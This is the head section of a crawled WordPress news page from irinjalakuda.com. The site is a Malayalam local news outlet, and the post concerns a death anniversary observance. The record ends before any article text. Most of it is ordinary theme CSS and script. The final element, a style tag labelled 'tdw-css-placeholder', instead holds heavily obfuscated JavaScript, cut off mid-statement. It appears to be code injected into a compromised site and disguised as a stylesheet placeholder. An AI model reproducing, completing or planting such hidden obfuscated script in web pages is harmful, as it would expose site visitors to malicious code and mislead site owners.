

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irinjalakuda.com/2023/01/14/a-i-t-u-c-25/
body_size: 116645
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>എ ടി. വർഗ്ഗീസ് ചരമ വാർഷിക ദിനാചാരണം നടന്നു | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="https://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="https://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; എ ടി. വർഗ്ഗീസ് ചരമ വാർഷിക ദിനാചാരണം നടന്നു Comments Feed" href="https://irinjalakuda.com/2023/01/14/a-i-t-u-c-25/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irinjalakuda.com/wp-json/wp/v2/posts/52127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irinjalakuda.com/2023/01/14/a-i-t-u-c-25/" />
<link rel='shortlink' href='https://irinjalakuda.com/?p=52127' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2023%2F01%2F14%2Fa-i-t-u-c-25%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2023%2F01%2F14%2Fa-i-t-u-c-25%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="da1f1efa97";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 